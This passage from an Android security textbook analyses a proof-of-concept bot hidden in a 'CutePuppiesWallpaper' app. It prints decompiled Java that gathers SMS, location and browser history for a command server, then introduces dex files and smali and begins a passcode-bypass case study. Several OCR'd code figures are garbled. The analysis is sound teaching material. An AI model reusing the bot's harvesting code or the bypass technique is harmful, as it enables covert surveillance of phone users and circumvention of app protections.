

<span id="page-131-1"></span><span id="page-131-0"></span>**Figure 6.13** GetContactInfo() called by BotClient when localObject1 = 101

| EET.<br>com.adam.CutePupplesWallpaper                                   |
|-------------------------------------------------------------------------|
| <b>BotBroadcastHandler</b>                                              |
| <b>BotClient</b>                                                        |
| <b>B</b> BotLocationHandler                                             |
| BotSMSHandler                                                           |
| BotSMSListner                                                           |
| <b>BotService</b>                                                       |
| BotWorker                                                               |
| <b>BotWorker</b>                                                        |
| <sup>oS</sup> LOG_TAG: String                                           |
| <sup>B</sup> Cr: ContentResolver                                        |
| <sup>¤</sup> ctx: Context                                               |
| BotWorker(ContentResolver, Context)                                     |
| CetBrowserHistory(): List <string></string>                             |
| GetContactInfo(): Hashtable <string, arraylist<string="">&gt;</string,> |
| CetCurrentLocation(): ArrayList <string></string>                       |
| CetDeviceID0 : String                                                   |
| GetPackagesInstalled(): ArrayList <string></string>                     |
| CetReceivedSMS(): List <string></string>                                |
| ReadContacts(): Hashtable <string, string=""></string,>                 |

| <b>Method Name</b>                          | Description                               |
|---------------------------------------------|-------------------------------------------|
| BotWorker (ContentResolver                  | Constructor method for BotWorker          |
| paramContentResolver, Context paramContext) | $\parallel$ class (Figure 6.15)           |
| GetBrowserHistory()                         | Provides browser history (Figure $6.16$ ) |
|                                             | Provides contacts information (Figure     |
| GetContactInfo()                            | $ 6.17\rangle$                            |
| GetCurrentLocation()                        | Provides location data (Figure $6.18$ )   |
|                                             | Provides device information (Figure       |
| GetDeviceID()                               | $\vert 6.19) \vert$                       |
|                                             | Provides listing of packages installed    |
| GetPackagesInstalled()                      | on device (Figure $6.20$ )                |
|                                             | Obtains SMS messages received on the      |
| GetReceivedSMS()                            | device (Figure $6.21$ )                   |
| ReadContacts()                              | Reads contact data (Figure 6.22)          |

<span id="page-132-0"></span>**Table 6.3 – Various Methods Defined in BotWorker Class**

```
public BotWorker(ContentResolver paramContentResolver, Context paramContext)
\mathcal{L}this.cr = paramContentResolver;this.ctx = paramContext;
  BotSMSHandler. Initialize();
  BotLocationHandler. Initialize(paramContext);
}
```
#### <span id="page-132-1"></span>**Figure 6.15** BotWorker Constructor

```
public List<String> GetBrowserHistory()
 \{LinkedList localLinkedList = new LinkedList();
   Cursor localCursor = Browser.getAllVisitedUrls(this.cr);
   localCursor.moveToFirst();
   if (localCursor.getCount() > 0)while (localCursor.moveToNext())
       localLinkedList.add(localCursor.getString(0));
   return localLinkedList;
 ł
```
<span id="page-132-2"></span>**Figure 6.16** *GetBrowserHistory() in BotWorker*

*Analysis of BotLocationHandler.class file*

BotClient calls bwr.GetCurrentLocation() to obtain location data. This, in turn, calls BotLocationHandler().GetLastLocation() defined in the BotLocationHanlder.class. It obtains the current location of the BOT client ([Figure](#page-139-0) 6.23).

#### *Analysis of BotSMSHandler.class file*

BotClient calls bwr.GetReceivedSMS() to obtain SMS data. GetReceivedSMS() in BotWorker calls GetMessages() defined in BotSMSHandler class. onReceive() in the class listens for incoming SMS messages and buffers them to send them to the remote server ([Figure](#page-140-0) 6.24).

#### **Putting it all together—CutePuppiesWallpaper Application Analysis**

Based on our analysis so far, we can conclude that the CutePuppiesWallpaper application is malicious. As soon as the application is launched, it starts a background service. The application contains a proof-of-concept BOT, which connects to the master Command and Control Center (CnC) using socket connections. It then waits for commands from the CnC. The center can send different commands to BOT on the device.



```
public ArrayList<String> GetCurrentLocation()
 \overline{A}ArrayList localArrayList = new ArrayList();
   Object localObject = BotLocationHandler.GetLastLocation();
   try
   \overline{A}String str2 = Double.toString(((Location)local0bject).getLongitude());
      String str1 = Double.toString(((Location)localObject).getLatitude());
      localObject = Double.toString(((Location)localObject).getAltitude());
      localArrayList.add(str2);
      localArrayList.add(str1);
      localArrayList.add(localDbject);
      return localArrayList;
   }
   catch (NullPointerException localNullPointerException)
   \{while (true)
        Log. v("MCS_BOT_BotWorker", "No Location Found");
   }
 }
```
#### <span id="page-134-1"></span>**Figure 6.18** GetCurrentLocation() in BotWorker

Although it is supposed to be a wallpaper application, it requests permission, such as RECEIVE SMS, and defines Intent filters for SMS receivers. By performing a code analysis, we conclude that it creates a backdoor to a remote server. Based on commands sent by the remote server, it can transfer any of the following information to the BOT server: contact information, browser history, SMS messages, location (including GPS coordinates), packages installed on the device, IMEI number of the device, and so forth.

From [Figure](#page-130-0) 6.12, we can construct [Table](#page-140-1) 6.4, illustrating different commands sent by the BOT Master.

From our analysis, we can conclude the workflow of the CutePuppies Wallpaper application (see [Figure](#page-141-0) 6.25).

A user downloads the application from either the Android Market or through another source and installs it on the device. When the user launches the application on the device, the BOT service gets started in the background and the BOT client contacts the CnC. The BOT server establishes a connection with the client and sends a command to the BOT client. The BOT client processes the command from the CnC and sends data back to the server.

<span id="page-135-0"></span>

**Figure 6.19** GetDeviceID() in BotWorker

((Intent)localDigat).addCategary("android.intent.category.LAUACHEY);<br>localDigect = localPackageManager.queryIntentActivities((Intent)localDigect, 0).iterator();<br>while (((Iterator)localDigect).hasNext())<br>return (ArrayList-s PackagøManager localPackagøManager = this.ctx.getPackagøManager○;<br>Object localObject = new Intent("android.intent.action.WAIN", null); public ArrayList<String> GetPackagesInstalled() ArrayList localArrayList = new ArrayList(); è

<span id="page-136-0"></span>**Figure 6.20** GetPackagesInstaIIed() in BotWorker

Arraylist localArraylist = new Arraylist();<br>localArrayList.addAll(<u>BotSMSHandler</u>.GrtMessages());<br>return localArrayList; public List<String> GetReceivedSMS()<br>{ phy

<span id="page-137-0"></span>**Figure 6.21** GetReceivedSMS() in BotWorker



<span id="page-138-0"></span>**Figure 6.22** ReadContacts() in BotWorker

| public class BotLocationHandler                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| implements LocationListener                                                                                                    |
| public static final String <i>LOG_TAG</i> = "WCS_BOT_BotLocationHandler";                                                                                                    |
| private static Location locLastLocation<br>private static String bestProvider,                                                                                                    |
| private static LocationNanager locationManager;                                                                                                    |
| public static Location GetLastLocation()                                                                                                    |
| return loclastLocation;                                                                                                    |
|                                                                                                    |
| public static void Initialize(Context paramContext)                                                                                                    |
| lacationWanager = (LocationWanager)paramContext.getSystemService("location");<br>Criteria localCriteria = new Criteria();                                                                  |
| bestProvider = lacationManager.getBestProvider(localCriteria, false);                                                                                                    |
| public void onLocationChanged(Location paramLocation)                                                                                                    |
| Log.v("MCS_BOT_BotLocationNandler", Double. <i>toStringC</i> paramLocation.getLebiet2) + " + Double. <i>toStringCpara</i> mLocation.getLongitudeC) + "<br>locLastLocation - paramLocation; |
|                                                                                                    |
|                                                                                                    |

<span id="page-139-0"></span>**Figure 6.23** GetLastLocation() Defined in BotLocationHandIer.cIass

```
package com.adam.CutePuppiesWallpaper;
@import android.content.BroadcastReceiver;
 public class BotSMSHandler extends BroadcastReceiver
   public static final String LOG_TAG = "MCS_BOT_BotSNSHandler";
   private static final int MAX_SMS = 10;
   private static int SMSCounter;
   private static List<String> ISmsMessages;
   public static List<String> GetMessages()
   \{return 1SmsMessages;
   3
   public static void Initialize()
   \{ISmsMessages = new ArrayList();
     SUSCounter = 0;\mathcal{E}public void onReceive(Context paramContext, Intent paramIntent)
   \{Cbject[] array0f0bject = (Object[])paramIntent.getExtras().get("pdus");
     Log.v("MCS_BOT_BotSMSHandler", "SMS Received\n");
     SmsMessage[] arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
     for (int j = 0; j < array0f0bject.length; j++)arrayOfSmsMessage[j] = SmsMessage.createFromPdu((byte[])arrayOfObject[j]);
     StringBuilder localStringBuilder = new StringBuilder();
     int i = arrayOfSmsMessage.length;for (int k = 0; k < i; k++)\overline{A}SmsNessage localSmsNessage = arrayOfSmsMessage[k];
       localStringBuilder.append("Received SMS\nFrom: ");
       localStringBuilder.append(localSmsMessage.getDisplayOriginatingAddress());
       localStringBuilder.append("\n");
       localStringBuilder.append(localSmsMessage.getDisplayMessageBody());
     \mathcal{F}lSmsMessages.odd(SMSCounter % 10, localStringBuilder.toString());
     SMSCounter = 1 + SMSCounter;\mathcal{F}B
```
<span id="page-140-0"></span>**Figure 6.24** GetMessages() Defined in BotSMSHanIder.cIass

<span id="page-140-1"></span>

| Table 6.4 – Commands Sent by CnC to BOT Client |  |
|------------------------------------------------|--|
|------------------------------------------------|--|



### **6.5 Summary**

In this chapter, we discussed malware and behavior that constitutes malware. We then discussed malicious behavior in the context of Android applications and walked the reader through the methodology available to analyze Android applications for malicious behavior. We then covered a case study where we demonstrated a step-by-step analysis of a malware application to determine its behavior and functionality.



<span id="page-141-0"></span>**Figure 6.25 Workflow**

# **Modifying the Behavior of Android Applications without Source Code**

This chapter builds on [Chapter](#page-116-0) 6. We begin by discussing potential use cases for recompiling/modifying the behavior of applications. We show how to analyze and debug Android application binaries. We cover the .dex file format and show how to decompile and recompile Android applications without having access to source code, thus changing the application's behavior. We demonstrate how an attacker can change an application's behavior by decompiling the application, changing the smali code, and recompiling it.

# **7.1 Introduction**

The techniques covered in this chapter are not generally used by a typical user or developer. A person using the techniques covered here is probably attempting one of the following (which is unethical if not illegal):

- 1. To add malicious behavior
- 2. To eliminate malicious behavior
- 3. To bypass intended functionality

# *7.1.1 To Add Malicious Behavior*

It should be noted that doing this is illegal. Malicious users can potentially download an Android application (apk), decompile it, add malicious behavior to it, repackage the application, and put it back on the Web on secondary Android markets. Since Android applications are available from multiple markets, some users might be lured to install these modified malicious applications and thus be victimized.

# *7.1.2 To Eliminate Malicious Behavior*

The techniques listed here can be used to analyze suspicious applications, and, if illegal/malicious behavior is detected, to modify them and remove the illegal/malicious behavior. Analyzing an application for malicious behavior is fine and necessary for security and forensics purposes. However, if there is indeed such behavior detected, users should just remove the application and do a clean install from a reliable source.

# *7.1.3 To Bypass Intended Functionality*

A third potential use of the techniques listed here could be to bypass the intended functionality of an application. Many applications require a registration code or serial

key before being used or they can only be used for a specified trial period or show ads when being used. A user of these techniques could edit smali code and bypass these mechanisms.

## **7.2 DEX File Format**

We covered the Dalvik Virtual Machine (VM) in [Chapter](#page-29-0) 2. The Dalvik VM is a registerbased virtual machine designed to run Android applications. The Dalvik VM enables applications to run efficiently on devices in which battery life and processing power are of paramount important. Android applications written in Java are compiled into Java byte code using a Java compiler. For a Java application to run on Android, there is one extra step that is added, that is, converting .class files (Java byte code) to .dex files (Dex file or Dalvik byte code). Dex code is executed by the Dalvik virtual machine. Whereas there are multiple .class files, there is only one .dex file, in which all relevant class files are compiled by the Dalvik dx compiler. [Figure](#page-143-0) 7.1 shows the file structure of .dex files.



<span id="page-143-0"></span>

The Android SDK comes with a dexdump tool that can be used to get a dump of dex file content. However, it is not very informative for a novice reading it.

[Figure](#page-144-0) 7.3 shows dex file header information (through dexdump  $-f$ ) for a classes.dex file obtained by compiling HelloActivity.java (see [Figure](#page-144-0) 7.2). As seen in Figure 7.3, the Classes.dex file contains information on the dex file itself, including checksum, file size, header size, and size and offsets to various sections of the .dex file. .dex file contains the following sections: header, string, type, field, method, class, and data. There is an entry for each class in the program. [Figure](#page-145-0) 7.4 shows an entry for the HelloActivity class. This entry also displays methods (init, OnCreate). [Figure](#page-146-0) 7.5 displays an entry for the R class.


**Figure 7.2** Simple "Hello World" Program for Android

| Processing 'classes.dex'                                                                                                    | pentestusr1@tools-gibbons-vm-2:~/Android/workspace/Hello/bin\$ dexdump -f classes.dex |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
|                                                                                                    | Opened 'classes.dex', DEX version '035'                                               |
| DEX file header:                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
| magic                                                                                                    | : 'dex\n035\0'                                                                        |
| checksum                                                                                                    | : 41e00f9f                                                                            |
| signature                                                                                                    | : 47ee78cf                                                                            |
| file_size the control of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the s | : 1904                                                                                |
| header_size                                                                                                    | : 112                                                                                 |
| link_size                                                                                                    | : 0                                                                                   |
| link_off                                                                                                    | $: 0$ ( $0 \times 0000000$ )                                                          |
| string_ids_size                                                                                                    | : 34                                                                                  |
| string_ids_off                                                                                                    | $: 112 (0 \times 000070)$                                                             |
| type_ids_size                                                                                                    | : 14                                                                                  |
| type_ids_off                                                                                                    | : 248 (0x0000f8)                                                                      |
| field ids size                                                                                                    | : 4                                                                                   |
| field_ids_off                                                                                                    | : 340 (0х000154)                                                                      |
| method ids size                                                                                                    | : 11                                                                                  |
| method_ids_off                                                                                                    | $: 372 \, \textcircled{(0)} 600174)$                                                  |
| class_defs_size                                                                                                    | : 6                                                                                   |
| class_defs_off                                                                                                    | : 460 (0х0001cc)                                                                      |
| data size                                                                                                    | : 1252                                                                                |
| data off                                                                                                    | : 652 (0x00028c)                                                                      |

**Figure 7.3** Header Information in classes.dex for HelloActivity

As can be seen in [Figures](#page-145-0) 7.4 and [7.5](#page-146-0), the output from dexdump does not provide intuitive information. Although it is helpful for understanding bits and pieces of the application's behavior, it is not quite readable. Therefore, we will use smali/baksmali assembler/disassembler to analyze and modify the .dex format file instead, as the smali file is easy to understand. Smali takes .dex files and produces smali files, which are more readable and have debugging, annotations, line information, and so forth. Baksmali enables the assembling of smali files back to the .dex format. The ApkTool enables us to repackage the modified .dex file into an apk file.

#### **7.3 Case Study: Modifying the Behavior of an Application**

We will now demonstrate how application behavior can be modified by decompiling it into smali code, recompiling it, and then packaging it into an apk file. The authors have created a simple application that requires the user to enter the correct passcode before using the application. We will demonstrate how a malicious user can potentially bypass this intended functionality. See App Screenshots in [Figures](#page-147-0) 7.6 and [7.7](#page-148-0).

